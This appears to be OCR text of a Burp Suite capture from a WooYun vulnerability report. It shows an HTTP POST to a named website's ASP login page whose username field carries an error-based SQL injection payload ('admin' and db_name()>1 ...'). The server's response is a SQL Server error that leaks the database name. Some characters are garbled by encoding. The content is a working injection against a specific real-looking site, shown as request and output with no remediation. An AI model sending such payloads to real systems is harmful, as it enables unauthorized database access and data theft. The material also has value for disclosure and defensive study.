 Go
Cancel
<
>
Target: http://gngjj.com
?
Request
Raw
Params
Headers
Hex
POST /webquery_login.asp HTTP/1.1
Host: gngjj.com
Content-Length: 95
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.plgjj.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Ubuntu Chromium/45.0.2454.101 Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.plgjj.com/webquery_login.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDCCSCDSAS=COIEEEECEMHNENDEKFOPAJKC
f_passid=admin'+and+db_name()>1+and+'1'='1&f_pwd=123&btn_submit=%B5
%C7%A1%A1%C2%BC&action=login
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 500 Internal Server Error
Date: Sat, 07 Nov 2015 04:55:17 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 330
Content-Type: text/html
Set-Cookie: ASPSESSIONIDAABCDSQC=COMDIMJCEFCOEGKFLBIBCELP; path=/
Cache-control: private
<font face="����" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="����" size=2>���� '80040e07'</font>
<p>
<font face="����" size=2>�� nvarchar 'webhousefund' int</font>
<p>
<font face="����" size=2>/webquery_login.asp</font><font face="����" size=2>���� 114</font>
? < + > Type a search term 0 matches
www.wooyun.org